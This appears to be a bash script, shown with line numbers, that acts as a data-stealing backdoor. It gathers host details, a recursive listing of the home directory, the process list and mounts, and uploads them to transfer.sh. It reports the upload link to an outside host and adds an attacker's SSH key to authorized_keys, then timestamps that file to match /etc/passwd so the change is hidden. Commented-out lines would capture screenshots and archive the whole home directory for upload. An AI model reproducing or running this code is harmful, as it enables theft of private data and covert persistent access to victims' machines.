 1 #!/bin/bash
2
3 OUT=/tmp/out.txt
4 TAR=/tmp/home.tar.gz
5 SCR=/tmp/scr.png
6 rm -fr $OUT
7 AUTH=~/.ssh/authorized_keys
8 mkdir -p ~/.ssh/
9
10 if [ ! -e $AUTH ]; then
11         touch $AUTH
12 fi
13
14 echo "================================================================" >> $OUT
15 uname -a >> $OUT
16 echo "================================================================" >> $OUT
17 uptime >> $OUT
18 echo "================================================================" >> $OUT
19 ls -LR ~/ >> $OUT
20 echo "================================================================" >> $OUT
21 ps -ef >> $OUT
22 echo "================================================================" >> $OUT
23 mount >> $OUT
24 echo "================================================================" >> $OUT
25
26 H=$(hostname)
27 U=$(whoami)
28
29 RET1=$(curl -s  --insecure --upload-file $OUT https://transfer.sh/$H-$U.txt)
30 #curl -s -o /dev/null http://cunniloss.accesscam.org/term.php?term=$RET
31
32 #import -window root -delay 200 $SCR
33 #RET2=$(curl -s  --insecure --upload-file $SCR https://transfer.sh/$H-$U.png)
34
35 curl -s -o /dev/null "http://cunniloss.accesscam.org/term.php?term=$RET1"
36
37 #tar cvzf $TAR ~/
38 #RET=$(curl -s  --insecure --upload-file $TAR https://transfer.sh/$H-$U.tar.gz)
39 #curl -s -o /dev/null http://cunniloss.accesscam.org/term.php?term=$RET
40
41 rm -fr $OUT
42 rm -fr $TAR
43
44 grep -q "fhxrs43hp464A1sarVJbmsV8OaaUzASJT9EA" $AUTH
45 if [ $? -ne 0 ]; then
46         echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDXEkpzHQ0OniUTP8fhxrs43hp464A1sarVJbmsV8Oa
VFwHTlscKUc8eyCOXmn4G0IeeJmgHbgoTL6x8yD0ExvFOseN9hJCK6dSOAQhEM2FRKUqnjbiPavMrHGHcLvqd7wTLNKE1
E3Si8cYV681cIYePM8SuNJkcMdWFb7X2cyBJ8AMSj+y44RHIk4bSKZwwpBMUyQAV22gBLOFtMSTOsG6JUfvw55nG8I9VJ
47 fi
48
49 touch -r /etc/passwd $AUTH
50